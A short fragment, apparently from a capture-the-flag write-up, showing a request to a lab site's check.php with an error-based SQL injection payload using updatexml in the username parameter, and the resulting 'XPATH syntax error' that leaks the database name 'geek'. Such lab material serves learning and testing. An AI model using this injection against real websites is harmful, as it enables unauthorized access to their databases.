 da3c1a76-ffe8-40fa-adf5-2874ac6c7385.node3.buuoj.cn/check.php?username=1%27or%28updatexml%281%2Cconcat%2...
Error!
GO TO WORK, GET MARRIED
XPATH syntax error: '~geek~'
HAVE SOME KIDS, PAY YOUR TAXES
BILLS, WATCH YOUR TV